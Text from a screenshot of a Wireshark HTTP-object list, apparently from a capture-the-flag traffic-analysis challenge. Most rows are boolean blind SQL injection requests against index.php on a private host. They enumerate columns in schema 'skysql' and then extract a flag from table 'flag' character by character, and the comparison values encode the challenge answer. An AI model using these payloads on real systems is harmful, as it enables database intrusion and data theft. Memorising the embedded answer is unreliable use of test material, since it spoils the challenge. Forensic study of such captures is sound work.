 Wireshark · 导出 · HTTP 对象列表
分组 主机名 内容类型 大小 文件名
149344 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27skysql%27%20limit%20...
149534 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27skysql%27%20limit%20...
149724 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27skysql%27%20limit%20...
149914 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27skysql%27%20limit%20...
153185 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=102%23
153945 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),2,1)))=108%23
154595 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),3,1)))=97%23
155305 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),4,1)))=103%23
156215 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),5,1)))=123%23
157045 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),6,1)))=115%23
157795 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),7,1)))=107%23
158685 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),8,1)))=121%23
159515 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),9,1)))=115%23
160325 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),10,1)))=113%23
161085 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),11,1)))=108%23
161715 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),12,1)))=95%23
162445 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),13,1)))=105%23
163275 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),14,1)))=115%23
163905 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),15,1)))=95%23
164765 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),16,1)))=118%23
165455 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),17,1)))=101%23
166275 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),18,1)))=114%23
167165 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),19,1)))=121%23
167795 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),20,1)))=95%23
168465 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),21,1)))=99%23
169255 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),22,1)))=111%23
170045 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),23,1)))=111%23
170805 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),24,1)))=108%23
170815 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),25,1)))=33%23
170995 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),26,1)))=50%23
171185 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),27,1)))=51%23
171375 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),28,1)))=51%23
172305 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),29,1)))=125%23
11 192.168.173.134 text/html 19 bytes index.php?id=2
23 192.168.173.134 text/html 8 bytes index.php?id=6
文本过滤器：
Help Save All Close Save